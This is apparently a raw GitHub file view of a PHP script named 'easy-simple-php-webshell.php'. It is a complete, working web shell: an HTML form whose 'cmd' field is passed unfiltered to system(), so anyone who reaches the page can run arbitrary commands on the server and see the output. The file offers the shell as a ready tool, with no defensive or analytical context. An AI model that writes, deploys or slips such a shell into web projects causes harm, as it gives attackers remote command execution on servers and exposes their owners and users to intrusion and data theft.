 easy-simple-php-webshell.php
Raw
1 <html>
2 <body>
3 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
4 <input type="TEXT" name="cmd" autofocus id="cmd" size="80">
5 <input type="SUBMIT" value="Execute">
6 </form>
7 <pre>
8 <?php
9     if(isset($_GET['cmd']))
10     {
11         system($_GET['cmd'] . ' 2>&1');
12     }
13 ?>
14 </pre>
15 </body>
16 </html>